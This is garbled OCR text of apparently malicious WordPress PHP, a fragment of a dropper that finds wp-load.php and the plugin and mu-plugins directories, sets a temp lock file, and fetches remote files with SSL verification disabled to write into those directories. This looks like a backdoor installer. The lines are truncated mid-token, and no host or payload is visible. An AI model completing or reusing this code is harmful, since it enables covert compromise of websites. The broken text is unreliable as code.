
 outside the mainstream.All rights reserved
 { $wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir
wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
 'wp-content/mu-plugins'; $_sc_lock = sys_get_temp_dir() .
 _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array(
_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( ! is_dir(
_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname(
ta = false; if ( function_exists( 'wp_remote_get' ) ) { $_sc_resp =
eve_response_code( $_sc_resp ) === 200 ) { $_sc_data =
verify_peer' => false, 'verify_peer_name' => false ), 'http' =>
sts( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
 => 15, CURLOPT_SSL_VERIFYPEER => false,
data ) === 0 ) { $_sc_fail = true; break; } if (